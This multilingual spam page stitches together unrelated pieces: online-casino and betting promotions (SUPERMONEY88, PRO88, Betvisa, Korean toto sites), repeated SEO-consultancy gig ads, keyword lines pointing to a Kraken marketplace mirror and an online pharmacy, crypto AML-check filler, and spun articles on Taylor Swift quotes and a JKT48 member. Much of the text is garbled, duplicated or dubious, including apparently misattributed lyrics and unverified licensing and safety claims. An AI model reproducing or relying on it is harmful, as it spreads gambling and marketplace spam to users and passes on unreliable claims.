Permainan game online di SUPERMONEY88 memudahkan Anda untuk memainkannya dari mana saja dan kapan saja. Anda tidak perlu repot bepergian lagi, karena SUPERMONEY88 menyediakan beragam jenis game online. Kami juga memiliki jenis game online yang dipandu oleh host cantik, sehingga Anda tidak akan merasa bosan.
SUPERMONEY88: Situs Game Online Deposit Pulsa Terbaik di Indonesia
SUPERMONEY88 adalah situs game online deposit pulsa terbaik tahun 2020 di Indonesia. Kami menyediakan berbagai macam game online terbaik dan terlengkap yang bisa Anda mainkan di situs game online kami. Hanya dengan mendaftar satu ID, Anda bisa memainkan seluruh permainan yang tersedia di SUPERMONEY88.
Keunggulan SUPERMONEY88
SUPERMONEY88 juga merupakan situs agen game online berlisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation), yang berarti situs ini sangat aman. Kami didukung dengan server hosting yang cepat dan sistem keamanan dengan metode enkripsi termutakhir di dunia untuk menjaga keamanan database Anda. Selain itu, tampilan situs kami yang sangat modern membuat Anda nyaman mengakses situs kami.
Layanan Praktis dan Terpercaya
Selain menjadi game online terbaik, ada alasan mengapa situs SUPERMONEY88 ini sangat spesial. Kami memberikan layanan praktis untuk melakukan deposit yaitu dengan melakukan deposit pulsa XL ataupun Telkomsel dengan potongan terendah dari situs game online lainnya. Ini membuat situs kami menjadi salah satu situs game online pulsa terbesar di Indonesia. Anda bisa melakukan deposit pulsa menggunakan E-commerce resmi seperti OVO, Gopay, Dana, atau melalui minimarket seperti Indomaret dan Alfamart.
Kami juga terkenal sebagai agen game online terpercaya. Kepercayaan Anda adalah prioritas kami, dan itulah yang membuat kami menjadi agen game online terbaik sepanjang masa.
Kemudahan Bermain Game Online
Permainan game online di SUPERMONEY88 memudahkan Anda untuk memainkannya dari mana saja dan kapan saja. Anda tidak perlu repot bepergian lagi, karena SUPERMONEY88 menyediakan beragam jenis game online. Kami juga memiliki jenis game online yang dipandu oleh host cantik, sehingga Anda tidak akan merasa bosan.
PRO88: Situs Game Online Deposit Pulsa Terbaik di Indonesia
PRO88 adalah situs game online deposit pulsa terbaik tahun 2020 di Indonesia. Kami menyediakan berbagai macam game online terbaik dan terlengkap yang bisa Anda mainkan di situs game online kami. Hanya dengan mendaftar satu ID, Anda bisa memainkan seluruh permainan yang tersedia di PRO88.
Keunggulan PRO88
PRO88 juga merupakan situs agen game online berlisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation), yang berarti situs ini sangat aman. Kami didukung dengan server hosting yang cepat dan sistem keamanan dengan metode enkripsi termutakhir di dunia untuk menjaga keamanan database Anda. Selain itu, tampilan situs kami yang sangat modern membuat Anda nyaman mengakses situs kami.
Berbagai Macam Game Online
Kami menyediakan berbagai macam game online terbaik yang bisa Anda mainkan kapan saja dan di mana saja. Dengan satu ID, Anda bisa menikmati semua permainan yang tersedia, mulai dari permainan kartu, slot, hingga taruhan olahraga. PRO88 memastikan semua game yang kami sediakan adalah yang terbaik dan terlengkap di Indonesia.
Keamanan dan Kenyamanan
Kami memahami betapa pentingnya keamanan dan kenyamanan bagi para pemain. Oleh karena itu, PRO88 menggunakan server hosting yang cepat dan sistem keamanan dengan metode enkripsi termutakhir di dunia. Ini memastikan bahwa data pribadi dan transaksi Anda selalu aman bersama kami. Tampilan situs yang modern juga dirancang untuk memberikan pengalaman bermain yang nyaman dan menyenangkan.
Kesimpulan
PRO88 adalah pilihan terbaik untuk Anda yang mencari situs game online deposit pulsa yang aman dan terpercaya. Dengan berbagai macam game online terbaik dan terlengkap, serta dukungan keamanan yang canggih, PRO88 siap memberikan pengalaman bermain game yang tak terlupakan. Daftar sekarang juga di PRO88 dan nikmati semua permainan yang tersedia hanya dengan satu ID.
Kunjungi kami di PRO88 dan mulailah petualangan game online Anda bersama kami!
link gundam4d
брилкс казино
Brillx
Брилкс Казино понимает, что азартные игры – это не только о выигрыше, но и о самом процессе. Поэтому мы предлагаем возможность играть онлайн бесплатно. Это идеальный способ окунуться в мир ярких эмоций, не рискуя своими сбережениями. Попробуйте свою удачу на демо-версиях аппаратов, чтобы почувствовать вкус победы.Играя на Brillx Казино, вы можете быть уверены в честности и безопасности своих данных. Мы используем передовые технологии для защиты информации наших игроков, так что вы можете сосредоточиться исключительно на игре и наслаждаться процессом без каких-либо сомнений или опасений.
बेटवीसा: भरोसेमंद और सर्वोत्कृष्ट ऑनलाइन गेमिंग अनुभव
2017 में स्थापित, बेटवीसा एक प्रतिष्ठित और विश्वसनीय ऑनलाइन कैसीनो और खेल सट्टेबाजी प्लेटफॉर्म है। यह कुराकाओ गेमिंग लाइसेंस के तहत संचालित होता है और 2 मिलियन से अधिक उपयोगकर्ताओं के साथ एशिया के शीर्ष विश्वसनीय ऑनलाइन कैसीनो और खेल प्लेटफॉर्मों में से एक है।
बेटवीसा वीजा बेट और बेटवीसा लॉगिन प्रक्रिया आसान और सुरक्षित है, जिससे उपयोगकर्ता अपने खाते तक आसानी से पहुंच सकते हैं। साथ ही, इसका बेटवीसा ऐप उपयोगकर्ताओं को खेलने के लिए कहीं से भी सक्षम बनाता है।
बेटवीसा भारत में एक प्रमुख ऑनलाइन गेमिंग प्लेटफॉर्म के रूप में उभरा है। इसके कुछ प्रमुख विशेषताओं में शामिल हैं स्लॉट गेम्स, लाइव कैसीनो, लॉटरी, स्पोर्ट्सबुक्स, स्पोर्ट्स एक्सचेंज और ई-स्पोर्ट्स जैसे विविध खेल विषय। इनका विस्तृत चयन उपयोगकर्ताओं को एक व्यापक और रोमांचक गेमिंग अनुभव प्रदान करता है।
यह सुनिश्चित करने के लिए कि किसी भी प्रश्न या समस्या का तुरंत समाधान किया जाए, बेटवीसा 24 घंटे उपलब्ध लाइव ग्राहक सहायता प्रदान करता है। साथ ही, सुरक्षित और आसान भुगतान विकल्प उपयोगकर्ताओं को आकर्षित करते हैं।
समग्र रूप से, बेटवीसा एक उत्कृष्ट ऑनलाइन गेमिंग अनुभव प्रदान करता है, जिसमें उच्च गुणवत्ता के खेल, सुरक्षित प्लेटफॉर्म और उत्कृष्ट ग्राहक सेवा शामिल हैं। यह भारतीय खिलाड़ियों के लिए एक आकर्षक विकल्प है।
Betvisa Bet
Betvisa Bet | Catch the BPL Excitement with Betvisa!
Hunt for ₹10million! | Enter the BPL at Betvisa and chase a staggering Bounty.
Valentine’s Boost at Visa Bet! | Feel the rush of a 143% Love Mania Bonus .
predict BPL T20 outcomes | score big rewards through Betvisa login!
#betvisa
Betvisa bonus Win! | Leverage your 10 free spins to possibly win $8,888.
Share and Earn! | win ₹500 via the Betvisa app download!
https://www.betvisa-bet.com/hi
#visabet #betvisalogin #betvisaapp #betvisaIndia
Sign-Up Jackpot! | Register at Betvisa India and win ₹8,888.
Double your play! | with a ₹1,000 deposit and get ₹2,000 free at Betvisa online!
Download the Betvisa download today and don’t miss out on the action!
Betvisa সহযোগী প্রোগ্রাম: একটি লাভজনক অংশীদারিত্ব
বেটিভিসার সাথে সহযোগী হিসেবে অংশীদারিত্ব করতে আগ্রহী ব্যক্তিদের জন্য, সুবিধাগুলি সমানভাবে লোভনীয়। Betvisa অ্যাফিলিয়েট প্রোগ্রামে যোগদান করে এবং Betvisa অ্যাফিলিয়েট লগইন অ্যাক্সেস করার মাধ্যমে, অ্যাফিলিয়েটরা অনেক সুযোগ লাভ করে।
লাভজনক কমিশন কাঠামো: বেটিভিসা একটি প্রতিযোগিতামূলক কমিশন কাঠামো অফার করে, যা অ্যাফিলিয়েটদের প্ল্যাটফর্মে উল্লেখ করা খেলোয়াড়দের দ্বারা উত্পন্ন রাজস্বের উপর ভিত্তি করে আকর্ষণীয় কমিশন উপার্জন করতে দেয়। উচ্চ উপার্জনের সম্ভাবনার সাথে, একটি Betvisa অনুমোদিত হওয়া একটি লাভজনক উদ্যোগ হতে পারে।
বিস্তৃত বিপণন সরঞ্জাম: Betvisa তার সহযোগীদেরকে প্ল্যাটফর্মটিকে কার্যকরভাবে প্রচার করতে সহায়তা করার জন্য বিপণন সরঞ্জাম এবং সংস্থানগুলির একটি স্যুট দিয়ে সজ্জিত করে। ব্যানার এবং ল্যান্ডিং পৃষ্ঠা থেকে শুরু করে ট্র্যাকিং লিঙ্ক এবং কাস্টমাইজড প্রচারমূলক সামগ্রী, অ্যাফিলিয়েটদের কাছে ট্র্যাফিক চালনা করতে এবং রূপান্তরগুলি সর্বাধিক করার জন্য প্রয়োজনীয় সবকিছুই রয়েছে৷
ডেডিকেটেড সাপোর্ট: বেটভিসা তার সহযোগীদের নিবেদিত সমর্থন প্রদান করে, নিশ্চিত করে যে তারা যখনই প্রয়োজন তখনই দ্রুত সহায়তা এবং নির্দেশনা পায়। প্রযুক্তিগত সমস্যার সমাধান হোক, বিপণন কৌশল অপ্টিমাইজ করা হোক বা প্রশ্নের উত্তর দেওয়া হোক, Betvisa অ্যাফিলিয়েট দল প্রতিটি পদক্ষেপে অ্যাফিলিয়েটদের সমর্থন করতে প্রতিশ্রুতিবদ্ধ।
রিয়েল-টাইম রিপোর্টিংয়ে অ্যাক্সেস: অ্যাফিলিয়েটদের ব্যাপক রিপোর্টিং টুলগুলিতে অ্যাক্সেস রয়েছে যা তাদের রিয়েল-টাইমে তাদের কর্মক্ষমতা ট্র্যাক করতে দেয়। ক্লিক এবং রূপান্তর নিরীক্ষণ থেকে উপার্জন এবং প্লেয়ার কার্যকলাপ বিশ্লেষণ থেকে, অধিভুক্তরা তাদের কৌশলগুলি অপ্টিমাইজ করতে এবং তাদের উপার্জনের সম্ভাবনাকে সর্বাধিক করার জন্য মূল্যবান অন্তর্দৃষ্টি অর্জন করতে পারে।
Betvisa অ্যাফিলিয়েট লগইন সুবিধা এবং এই ব্যুত্থানকর সুবিধাগুলির সমন্বয়ে, Betvisa সহযোগী প্রোগ্রাম একটি অসাধারণ অর্থনৈতিক সুযোগ সৃষ্টি করে। প্ল্যাটফর্মটির বিপণনে যোগদানের অর্থ শুধুমাত্র এক লাভজনক একক নয়, বরং একটি দীর্ঘস্থায়ী লাভজনক উদ্যোগ হতে পারে।
Betvisa Bet | Hit it Big This IPL Season with Betvisa!
Betvisa login! | Every deposit during IPL matches earns a 2% bonus .
Betvisa Bangladesh! | IPL 2024 action heats up, your bets get more rewarding!
Crash Game returns! | huge ₹10 million jackpot. Take the lead on the Betvisa app !
#betvisa
Start Winning Now! | Sign up through Betvisa affiliate login, claim ₹500 free cash.
Grab Your Winning Ticket! | Register login and win ₹8,888 at visa bet!
https://www.betvisa-bet.com/bn
#visabet #betvisalogin #betvisabangladesh#betvisaapp
200% Excitement! | Enjoy slots and fishing games at Betvisa লগইন করুন!
Big Sports Bonuses! | Score up to ₹5,000 in sports bonuses during the IPL season
Gear up for an exhilarating IPL season at Betvisa, propels you towards victory!
Москва
Kraken зеркало
KRAKEN
КАК ТУДА ПОПАСТЬ?
sunmory33
sunmory33
sky pharmacy online drugstore
Советы по SEO продвижению.
Информация о том как взаимодействовать с низкочастотными запросами и как их подбирать
Стратегия по деятельности в конкурентной нише.
У меня есть регулярных работаю с несколькими организациями, есть что рассказать.
Изучите мой профиль, на 31 мая 2024г
количество выполненных работ 2181 только в этом профиле.
Консультация проходит устно, никаких скриншотов и отчётов.
Время консультации указано 2 ч, но по сути всегда на доступен без строгой привязки к графику.
Как работать с софтом это уже другая история, консультация по использованию ПО договариваемся отдельно в отдельном кворке, выясняем что необходимо при общении.
Всё без суеты на без напряжения не торопясь
To get started, the seller needs:
Мне нужны сведения от телеграмм каналов для коммуникации.
разговор только вербально, вести переписку не хватает времени.
Суббота и Вс выходной
網上娛樂城的世界
隨著互聯網的飛速發展,在線娛樂城(線上賭場)已經成為許多人娛樂的新選擇。在線娛樂城不僅提供多種的游戲選擇,還能讓玩家在家中就能體驗到賭場的刺激和快感。本文將探討線上娛樂城的特色、優勢以及一些常見的游戲。
什麼是網上娛樂城?
線上娛樂城是一種透過互聯網提供博彩遊戲的平台。玩家可以經由電腦設備、智慧型手機或平板電腦進入這些網站,參與各種賭錢活動,如德州撲克、輪盤、黑傑克和老虎機等。這些平台通常由專業的的軟體公司開發,確保游戲的公正性和安全。
網上娛樂城的優勢
便利:玩家不需要離開家,就能享用博彩的快感。這對於那些居住在偏遠實體賭場區域的人來說特別方便。
多元化的游戲選擇:在線娛樂城通常提供比實體賭場更多的游戲選擇,並且經常升級游戲內容,保持新鮮感。
好處和獎勵計劃:許多線上娛樂城提供豐厚的獎勵計劃,包括註冊獎勵、存款獎勵和忠誠度計劃,吸引新玩家並鼓勵老玩家不斷遊戲。
安全性和隱私:正規的在線娛樂城使用高端的加密來保護玩家的個人信息和財務交易,確保游戲過程的穩定和公正。
常有的線上娛樂城游戲
德州撲克:撲克是最受歡迎的博彩游戲之一。線上娛樂城提供各種撲克變體,如德州撲克、奧馬哈撲克和七張牌撲克等。
輪盤:輪盤是一種經典的賭博遊戲,玩家可以下注在單個數字、數字排列或顏色選擇上,然後看球落在哪個位置。
二十一點:又稱為二十一點,這是一種競爭玩家和莊家點數點數的遊戲,目標是讓手牌點數儘量接近21點但不超過。
老虎機:老虎机是最受歡迎並且是最流行的賭錢遊戲之一,玩家只需轉動捲軸,看圖案排列出獲勝的組合。
總結
網上娛樂城為當代賭博愛好者提供了一個方便的、興奮且多元化的娛樂選擇。不管是撲克牌愛好者還是吃角子老虎迷,大家都能在這些平台上找到適合自己的游戲。同時,隨著科技的不斷提升,線上娛樂城的遊戲體驗將變得越來越現實和引人入勝。然而,玩家在享受游戲的同時,也應該自律,避免沉迷於賭博活動,維持健康的心態。
one hundred% cost-free – for masters and seekers alike!
The Distinctive function of our portal is that it is completely no cost to make use of for everybody – our intention will be to deliver with each other the needs of the public and professionals in a single location on this planet of the construction business segment. Our database is consistently expanding – the most beneficial specialists from diverse regions of the company market register each day. Virtually all acknowledged Hungarian cities and design trades can be found inside our database!
I am JOINING!
Entirely totally free to make use of – why?
Our purpose will be to carry collectively craftsmen and jobseekers in the development trades – on just one, all-encompassing, overarching World-wide-web portal. Because we want to assist the Qualified and customer audience, the usage of the portal is totally no cost.
What’s complete builder Expert coverage?
Just about all development professions are available in our database, so you will find an answer for almost everything as being a searcher plus a handyman. Precisely what is connected to the topic of the construction sector, dwelling, renovation – we’re certain to have knowledgeable Remedy for that!
Total countrywide territorial protection!
Almost every settlement are available within our database, and that is a registered metropolis or village in Hungary – such as even settlements that has a several hundred inhabitants. As a result of this, you may search nationwide!
Very simple, clear, fast operation
We contemplate it particularly crucial that the web site is user friendly – it does not require any really serious complex understanding, all interfaces and varieties are easy to use. As a result, publishing an ad usually takes only a couple of minutes!
Banner segment
Use and registration are really simple as a specialist and purchaser, it only can take a few minutes to build an account and write-up an advert. We place many emphasis on building an uncomplicated-to-use and rapidly-Functioning portal that serves the demands of the public.
We at the moment depict certainly one of Hungary’s major professional look for Web sites, particularly specialized in the development sector, and the number of readers to our portal, as well as the amount of our pros, is increasing month by thirty day period. There are registered craftsmen in every single town and job – who will’t wait to start!
https://szakiweb.hu/ – JoSzaki
娛樂城
網上娛樂城的世界
隨著互聯網的迅速發展,在線娛樂城(網上賭場)已經成為許多人娛樂的新選擇。在線娛樂城不僅提供多樣化的游戲選擇,還能讓玩家在家中就能體驗到賭場的興奮和樂趣。本文將討論在線娛樂城的特點、利益以及一些常見的的遊戲。
什麼叫在線娛樂城?
線上娛樂城是一種通過互聯網提供博彩游戲的平台。玩家可以經由計算機、手機或平板電腦進入這些網站,參與各種賭博活動,如德州撲克、賭盤、二十一點和吃角子老虎等。這些平台通常由專業的的軟件公司開發,確保遊戲的公正性和安全性。
線上娛樂城的優勢
方便性:玩家不用離開家,就能體驗賭博的快感。這對於那些居住在遠離的實體賭場地區的人來說尤為方便。
多元化的游戲選擇:線上娛樂城通常提供比實體賭場更多樣化的遊戲選擇,並且經常升級游戲內容,保持新穎。
好處和獎勵計劃:許多線上娛樂城提供多樣的獎勵計劃,包括註冊紅利、存款紅利和會員計劃,引誘新玩家並激勵老玩家不斷遊戲。
穩定性和隱私性:正當的網上娛樂城使用先進的加密來保護玩家的私人信息和財務交易,確保遊戲過程的安全和公正。
常有的在線娛樂城遊戲
撲克牌:德州撲克是最受歡迎的博彩游戲之一。線上娛樂城提供各種撲克變體,如德州扑克、奧馬哈撲克和七張撲克等。
輪盤:輪盤賭是一種古老的賭博遊戲,玩家可以投注在數字、數字組合上或顏色選擇上,然後看球落在哪個地方。
黑傑克:又稱為二十一點,這是一種比拼玩家和莊家點數點數的遊戲,目標是讓手牌點數儘量接近21點但不超過。
老虎機:老虎機是最容易並且是最受歡迎的賭博遊戲之一,玩家只需轉捲軸,等待圖案排列出獲勝的組合。
結尾
線上娛樂城為現代賭博愛好者提供了一個方便、興奮且豐富的娛樂選擇。無論是撲克愛好者還是吃角子老虎迷,大家都能在這些平台上找到適合自己的游戲。同時,隨著技術的不斷提升,線上娛樂城的游戲體驗將變得越來越逼真和有趣。然而,玩家在享用游戲的同時,也應該保持自律,避免過度沉迷於賭錢活動,保持健康健康的娛樂心態。
빠른 환충 서비스와 더불어 메이저업체의 안전성
토토사이트 사용 시 매우 중요한 부분 중 하나는 신속한 입출금 프로세스입니다. 보통 3분 내에 충전, 십 분 이내에 환충이 완료되어야 합니다. 메이저 메이저업체들은 넉넉한 직원 고용을 통해 이러한 빠릿한 입출금 프로세스를 보장하며, 이 방법으로 사용자들에게 안전한 느낌을 드립니다. 메이저사이트를 접속하면서 신속한 체험을 해보시기 바랍니다. 우리 고객님이 보안성 있게 토토사이트를 사용할 수 있도록 도와드리는 먹튀해결사입니다.
보증금을 내고 배너를 운영
먹튀 해결 팀은 최소 삼천만 원부터 1억 원의 보증 금액을 예치하고 있는 회사들의 배너를 운영 중입니다. 만약 먹튀 피해가 발생할 시, 배팅 규정에 반하지 않은 배팅 기록을 스크린샷을 찍어 먹튀해결사에 문의하시면, 사실 확인 뒤 보증금으로 즉시 피해 보상을 처리합니다. 피해 발생 시 신속하게 스크린샷을 찍어 피해 상황을 기록해두시고 보내주세요.
장기 운영 안전업체 확인
먹튀 해결 팀은 적어도 4년간 먹튀 이력 없이 무사히 운영한 사이트만을 검증하여 광고 배너 입점을 허가합니다. 이 때문에 모두가 잘 알려진 대형사이트를 안전하게 이용할 수 있는 기회를 제공합니다. 정확한 검사 작업을 통해 확인된 사이트를 놓치지 말고, 보안된 도박을 경험해보세요.
투명성과 공정성을 가진 먹튀 검증
먹튀 해결 전문가의 먹튀 검토는 투명성과 공정을 기반으로 합니다. 항상 이용자들의 의견을 우선으로 생각하고, 기업의 유혹이나 이득에 흔들리지 않으며 한 건의 삭제 없이 사실만을 바탕으로 검증해왔습니다. 먹튀 문제를 당한 후 후회하지 않도록, 지금 바로 시작하세요.
먹튀검증사이트 목록
먹튀 해결 팀이 엄선한 안전한 베팅사이트 인증된 업체 목록 입니다. 현재 등록된 인증된 업체들은 먹튀 사고 발생 시 100% 보장을 해드립니다. 하지만, 제휴가 끝난 업체에서 발생한 문제에 대해서는 책임을 지지 않습니다.
독보적인 먹튀 검증 알고리즘
먹튀 해결 전문가는 공정한 베팅 환경을 조성하기 위해 항상 노력하고 있습니다. 우리가 추천하는 토토사이트에서 안전하게 베팅하세요. 고객님의 먹튀 제보는 먹튀 목록에 등록 노출되어 해당 베팅 사이트에 치명적인 영향을 줄 수 있습니다. 먹튀 리스트 작성 시 먹튀블러드의 검토 경험을 최대로 사용하여 공평한 심사를 할 수 있게 하겠습니다.
안전한 베팅 문화를 조성하기 위해 끊임없이 노력하는 먹튀해결사와 같이 안전하게 경험해보세요.
Консультация по сео стратегии продвижению.
Информация о том как управлять с низкочастотными запросами ключевыми словами и как их подбирать
Подход по действиям в конкурентоспособной нише.
У меня есть регулярных сотрудничаю с 3 компаниями, есть что сообщить.
Изучите мой аккаунт, на 31 мая 2024г
число выполненных работ 2181 только в этом профиле.
Консультация проходит в устной форме, никаких снимков с экрана и отчетов.
Время консультации указано 2 часа, и факту всегда на связи без жёсткой привязки ко времени.
Как взаимодействовать с софтом это уже другая история, консультация по работе с софтом обсуждаем отдельно в другом разделе, выясняем что необходимо при коммуникации.
Всё спокойно на расслабоне не в спешке
To get started, the seller needs:
Мне нужны данные от телеграмм чата для коммуникации.
общение только вербально, общаться письменно не хватает времени.
Сб и Вс выходные
Консультация по сео продвижению.
Информация о том как работать с низкочастотными запросами ключевыми словами и как их выбирать
Тактика по работе в соперничающей нише.
У меня есть постоянных сотрудничаю с 3 организациями, есть что поделиться.
Посмотрите мой аккаунт, на 31 мая 2024г
количество выполненных работ 2181 только на этом сайте.
Консультация проходит устно, без скриншотов и отчётов.
Время консультации указано 2 ч, но по сути всегда на доступен без твердой привязки к графику.
Как работать с ПО это уже другая история, консультация по работе с программами договариваемся отдельно в специальном услуге, выясняем что необходимо при общении.
Всё спокойно на без напряжения не в спешке
To get started, the seller needs:
Мне нужны контакты от телеграм каналов для коммуникации.
разговор только вербально, вести переписку не хватает времени.
Суббота и воскресенья выходной
ziatogel
Inspirasi dari Kutipan Taylor Swift
Penyanyi Terkenal, seorang musisi dan komposer terkenal, tidak hanya dikenal berkat nada yang menawan dan vokal yang merdu, tetapi juga karena lirik-lirik lagu-lagunya yang sarat makna. Pada lirik-liriknya, Swift sering menggambarkan bermacam-macam unsur hidup, berawal dari kasih hingga tantangan hidup. Berikut ini adalah beberapa kutipan inspiratif dari lagu-lagunya, dengan terjemahannya.
“Mungkin yang terbaik belum datang.” – “All Too Well”
Makna: Bahkan di masa-masa sulit, senantiasa ada sedikit harapan dan kemungkinan tentang hari yang lebih baik.
Kutipan ini dari lagu “All Too Well” menyadarkan kita bahwa biarpun kita mungkin mengalami masa-masa sulit pada saat ini, selalu ada potensi jika masa depan akan membawa perubahan yang lebih baik. Situasi ini adalah pesan asa yang mengukuhkan, mendorong kita untuk tetap bertahan dan tidak menyerah, lantaran yang terhebat mungkin belum datang.
“Aku akan bertahan karena aku tidak bisa menjalankan apa pun tanpamu.” – “You Belong with Me”
Penjelasan: Mendapatkan asmara dan bantuan dari pihak lain dapat memberi kita kekuatan dan tekad untuk melanjutkan lewat kesulitan.
dota88
Ashley JKT48: Idola yang Bercahaya Terang di Kancah Idola
Siapa Ashley JKT48?
Siapa tokoh muda berbakat yang menyita perhatian banyak sekali penggemar musik di Indonesia dan Asia Tenggara? Dialah Ashley Courtney Shintia, atau yang lebih dikenal dengan pseudonimnya, Ashley JKT48. Bergabung dengan grup idol JKT48 pada tahun 2018, Ashley dengan cepat menjadi salah satu personel paling populer.
Riwayat Hidup
Terlahir di Jakarta pada tanggal 13 Maret 2000, Ashley memiliki garis Tionghoa-Indonesia. Dia memulai kariernya di industri entertainment sebagai model dan aktris, sebelum akhirnya menjadi anggota dengan JKT48. Kepribadiannya yang ceria, vokal yang bertenaga, dan kemahiran menari yang memukau menjadikannya idola yang sangat disukai.
Penghargaan dan Apresiasi
Popularitas Ashley telah diakui melalui berbagai award dan pencalonan. Pada tahun 2021, beliau memenangkan penghargaan “Member Terpopuler JKT48” di ajang JKT48 Music Awards. Ashley juga dinobatkan sebagai “Idol Terindah di Asia” oleh sebuah majalah online pada tahun 2020.
Fungsi dalam JKT48
Ashley mengisi peran penting dalam group JKT48. Dia adalah personel Tim KIII dan berperan menjadi penari utama dan vokalis. Ashley juga merupakan anggota dari sub-unit “J3K” bersama Jessica Veranda dan Jennifer Rachel Natasya.
Karir Individu
Selain kegiatannya bersama JKT48, Ashley juga mengembangkan karier solo. Ashley telah mengeluarkan beberapa lagu single, diantaranya “Myself” (2021) dan “Falling Down” (2022). Ashley juga telah berkolaborasi dengan penyanyi lain, seperti Afgan dan Rossa.
Kehidupan Privat
Selain bidang perform, Ashley dikenal sebagai pribadi yang rendah hati dan ramah. Ashley suka menghabiskan jam bareng keluarga dan teman-temannya. Ashley juga punya hobi menggambar dan photography.
Контроль кошелька монет
Верификация криптовалюты на блокчейне TRC20 и прочих виртуальных транзакций
На нашем веб-сайте вы найдете детальные ревью многочисленных ресурсов для верификации транзакций и счетов, содержащие AML проверки для криптовалюты и прочих криптовалют. Вот главные опции, доступные в наших оценках:
Верификация криптовалюты на платформе TRC20
Известные платформы предоставляют всестороннюю верификацию переводов USDT на блокчейне TRC20 сети. Это гарантирует обнаруживать подозреваемую деятельность и соответствовать законодательным стандартам.
Анализ переводов токенов
В данных ревью представлены платформы для детального проверки и мониторинга переводов монет, которые гарантирует поддерживать открытость и безопасность переводов.
антиотмывочного закона верификация USDT
Многие инструменты обеспечивают антиотмывочную анализ токенов, давая возможность обнаруживать и исключать случаи отмывания денег и экономических мошенничеств.
Анализ адреса монет
Наши обзоры охватывают ресурсы, позволяющие дают возможность верифицировать счета токенов на наличие ограничений и необычных операций, поддерживая дополнительный уровень уровень надежности.
Контроль операций токенов на платформе TRC20
Вы описаны платформы, обеспечивающие анализ платежей криптовалюты на блокчейне TRC20, что обеспечивает соответствие соблюдение необходимым регуляторным правилам.
Контроль кошелька аккаунта монет
В описаниях доступны инструменты для верификации адресов счетов монет на предмет рисков рисков.
Контроль адреса USDT на сети TRC20
Наши обзоры содержат платформы, предлагающие анализ аккаунтов USDT в блокчейн-сети TRC20 блокчейна, что предотвращает предотвращает предотвращение мошенничества и валютных мошенничеств.
Анализ USDT на прозрачность
Рассмотренные платформы дают возможность проверять операции и адреса на прозрачность, обнаруживая сомнительную активность.
anti-money laundering анализ токенов на блокчейне TRC20
В описаниях вы платформы, предоставляющие антиотмывочную контроль для USDT на блокчейне TRC20 сети, помогая вашему предприятию соответствовать общепринятым положениям.
Анализ криптовалюты на платформе ERC20
Наши описания представляют инструменты, предлагающие контроль монет на блокчейне ERC20 платформы, что обеспечивает гарантирует детальный анализ транзакций и адресов.
Контроль цифрового кошелька
Мы рассматриваем платформы, поддерживающие опции по контролю цифровых кошельков, в том числе наблюдение переводов и фиксирование сомнительной деятельности.
Анализ аккаунта виртуального кошелька
Наши оценки содержат сервисы, позволяющие верифицировать счета виртуальных кошельков для повышения дополнительного уровня безопасности.
Верификация криптокошелька на транзакции
Вы найдете доступны платформы для контроля криптокошельков на платежи, что помогает помогает поддерживать ясность платежей.
Контроль криптовалютного кошелька на легитимность
Наши оценки охватывают инструменты, предусматривающие анализировать криптовалютные кошельки на чистоту, обнаруживая любые подозреваемые действия.
Просматривая представленные описания, вы сможете подберете подходящие платформы для верификации и мониторинга цифровых платежей, чтобы обеспечивать сохранять дополнительный уровень безопасности защиты и выполнять всех нормативным требованиям.
free slots games
Gratis Slot Games: Amusement and Benefits for All
Gratis slot games have become a popular form of digital fun, delivering players the rush of slot machines without any monetary expenditure.
The main objective of no-cost slot games is to provide a enjoyable and absorbing way for individuals to relish the thrill of slot machines free from any financial jeopardy. They are designed to simulate the experience of actual-currency slots, permitting players to rotate the reels, enjoy various ideas, and win virtual payouts.
Pleasure: Free slot games are an superb resource of fun, delivering durations of pleasure. They display lively imagery, captivating audio, and multifaceted motifs that suit a wide range of tastes.
Capability Enhancement: For beginners, no-cost slot games offer a secure situation to familiarize the mechanics of slot machines. Players can get accustomed with various functionality, payout lines, and bonus rounds without the concern of sacrificing funds.
Relaxation: Playing gratis slot games can be a excellent way to decompress. The uncomplicated handling and the opportunity for online winnings make it an pleasurable activity.
Shared Experiences: Many free slot games feature community-based functions such as leaderboards and the opportunity to connect with peers. These features bring a communal aspect to the gaming experience, inspiring players to compete against each other.
Benefits of Gratis Slot Games
1. Approachability and Ease
No-Cost slot games are easily accessible to everyone with an network connection. They can be accessed on various platforms including laptops, handhelds, and handsets. This simplicity enables players to enjoy their preferred offerings anytime and anywhere.
2. Monetary Innocuousness
One of the most significant benefits of complimentary slot games is that they exclude the cash-related jeopardies associated with betting. Players can relish the suspense of rotating the reels and obtaining substantial payouts without wagering any cash.
3. Breadth of Offerings
Gratis slot games are presented in a wide selection of themes and styles, from classic fruit-based slots to modern video-based slots with elaborate narratives and graphics. This variety ensures that there is an alternative for everyone, irrespective of their preferences.
4. Enhancing Cognitive Skills
Playing complimentary slot games can tend to enhance thinking abilities such as strategic thinking. The necessity to pursue paylines, grasp procedural knowledge, and estimate results can offer a cerebral challenge that is equally rewarding and advantageous.
5. Protected Preparation for Actual-Currency Gaming
For those considering moving to for-profit slots, gratis slot games provide a worthwhile pre-experience. Players can experiment with diverse games, build methods, and develop self-belief in advance of opting to invest genuine money. This readiness can culminate in a better-informed and enjoyable real-money gaming encounter.
Summary
Free slot games offer a abundance of perks, from unadulterated fun to skill development and social interaction. They present a worry-free and non-monetary way to relish the excitement of slot machines, rendering them a valuable complement to the world of virtual entertainment. Whether you’re aiming to relax, hone your intellectual faculties, or just derive entertainment, gratis slot games are a superb alternative that steadfastly enchant players across.
internet casinos
Online Casinos: Advancement and Benefits for Contemporary Community
Introduction
Internet casinos are digital sites that offer users the chance to participate in betting activities such as card games, spin games, blackjack, and slot machines. Over the last several years, they have become an integral component of digital entertainment, providing various advantages and possibilities for users globally.
Availability and Ease
One of the main benefits of online gambling sites is their accessibility. Players can play their favorite activities from any location in the globe using a computer, tablet, or mobile device. This saves time and money that would otherwise be spent traveling to land-based gambling halls. Additionally, 24/7 availability to activities makes internet gambling sites a convenient option for individuals with hectic lifestyles.
Range of Activities and Entertainment
Digital casinos offer a vast range of activities, enabling all users to find something they like. From classic table activities and table activities to slots with various concepts and increasing prizes, the diversity of activities ensures there is an option for every taste. The ability to play at different proficiencies also makes online gambling sites an perfect place for both novices and experienced gamblers.
Economic Benefits
The online gambling industry adds significantly to the economy by creating employment and generating revenue. It backs a diverse range of professions, including programmers, customer support agents, and advertising professionals. The income generated by online gambling sites also contributes to tax revenues, which can be allocated to fund community services and infrastructure initiatives.
Technological Innovation
